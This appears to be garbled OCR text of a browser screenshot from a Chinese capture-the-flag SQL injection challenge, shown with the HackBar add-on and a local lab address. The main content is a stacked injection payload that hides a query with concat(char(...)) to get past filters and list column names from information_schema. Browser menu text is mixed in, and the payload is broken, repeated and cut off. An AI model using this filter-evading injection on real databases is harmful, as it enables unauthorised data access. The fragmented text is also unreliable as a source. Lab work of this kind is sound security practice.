 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),
1
最常访问 火狐官方站点 新手上路 常用网址 移动
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(4) "flag"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hack
Load URL
Split URL
Execution
http://192.168.23.166:8888/?inject=0';set
@s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(103),char(114),char(111),char(117),char(112),char(95),char(99),char(111),char(110),char(99),char(97),char(116),char(40),char(67),
char(79),char(76),char(85),char(77),char(78),char(95),char(78),char(65),char(77),char(69),char(41),char(32),char(102),char(114),char(111),char(109),char(32),char(105),char(110),char(102),char(111),char(114),char(10
9),char(97),char(116),char(105),char(111),char(110),char(95),char(115),char(99),char(104),char(101),char(109),char(97),char(46),char(67),char(79),char(76),char(85),char(77)
104),char(101),char(114),char(101),char(32),char(84),char(65),char(66),char(76),char(69),char(95),char(78),char(65),char(77),char(69),char(61),char(39),char(49),char(57)
Post Data Referrer Moded By Mr.silent coder